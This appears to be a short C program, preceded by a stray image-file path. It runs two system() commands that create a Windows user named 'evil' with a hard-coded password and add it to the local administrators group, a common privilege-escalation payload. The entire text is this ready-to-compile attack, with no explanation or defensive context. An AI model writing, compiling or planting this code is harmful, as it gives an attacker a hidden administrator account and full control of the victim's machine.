 #include <stdlib.h>
int main ()
{
int i;
i = system ("net user evil Ev!lpass /add");
i = system ("net localgroup administrators evil /add");
return 0;
}